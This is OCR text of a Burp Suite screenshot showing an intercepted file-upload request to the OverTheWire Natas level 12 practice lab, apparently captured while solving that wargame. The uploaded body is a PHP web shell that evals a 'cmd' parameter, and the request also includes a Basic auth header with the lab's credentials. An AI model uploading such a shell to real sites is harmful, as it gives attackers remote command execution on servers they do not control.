 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
仪表盘 目标 代理 攻击器(Intruder) 重放器
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://natas12.natas.labs.overthewire.org:80 [13.49.206.224]
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 459
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuh89X7jfVMIU5ZQb
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryuh89X7jfVMIU5ZQb
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryuh89X7jfVMIU5ZQb
21 Content-Disposition: form-data; name="filename"
22
23 nsacho28fs.php
24 ------WebKitFormBoundaryuh89X7jfVMIU5ZQb
25 Content-Disposition: form-data; name="uploadedfile"; filename="1.php"
26 Content-Type: application/octet-stream
27
28 <?php echo "hello";@eval($_REQUEST["cmd"]);?>
29 ------WebKitFormBoundaryuh89X7jfVMIU5ZQb--
30
Inspector
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 0
请求头 13
搜索... 0匹配